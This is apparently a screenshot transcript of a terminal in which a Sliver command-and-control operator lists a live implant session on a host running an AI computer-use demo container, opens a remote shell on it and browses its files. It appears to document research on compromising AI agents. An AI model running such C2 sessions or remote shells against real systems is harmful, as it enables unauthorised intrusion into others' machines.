 File Edit Selection View Go Run ··· blog [SSH: c64-main-dev]
websites add-content -c /home/spaiware/w Untitled-1
4
5
PROBLEMS AZURE DEBUG CONSOLE POLYGLOT NOTEBOOK PORTS 6 TERMINAL
1
20
4
2
bash chatgpt
docker comput...
bash computer...
ssh .ssh
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ====================== ============== ============= ================== ========
d89bbcab mtls 152. :50437 9765c88989b7 computeruse linux/amd64 [ALIVE]
sliver > session d89bbcab
error: unknown command, try 'help'
sliver > use d89bbcab
[*] Active session INDIAN_MACRAME (d89bbcab-ce5c-498f-90e4-9de5a47b82e8)
sliver (INDIAN_MACRAME) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 1051
computeruse@9765c88989b7:~$ ls
Downloads http_server.py novnc_startup.sh tint2_startup.sh
computer_use_demo index.html start_all.sh x11vnc_startup.sh
entrypoint.sh mutter_startup.sh static_content xvfb_startup.sh
computeruse@9765c88989b7:~$ cd Downloads/
computeruse@9765c88989b7:~/Downloads$ ls
spai-demo
computeruse@9765c88989b7:~/Downloads$
[0] 0:bash- 1:sliver* "computeruse@9765c8898" 03:01 24-Oct-24